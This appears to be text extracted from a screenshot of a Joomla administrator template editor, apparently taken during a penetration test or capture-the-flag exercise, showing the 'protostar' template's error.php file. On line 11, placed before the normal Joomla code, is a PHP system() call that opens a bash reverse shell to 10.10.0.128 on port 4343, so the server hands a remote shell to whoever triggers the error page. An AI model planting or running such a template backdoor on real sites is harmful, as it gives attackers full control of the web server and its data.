 Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10
11 system("bash -c 'bash -i >& /dev/tcp/10.10.0.128/4343 0>&1'");
12
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentError $this */
16
17 $app = JFactory::getApplication();
18 $user = JFactory::getUser();
19
20 // Getting params from template
21 $params = $app->getTemplate(true)->params;
22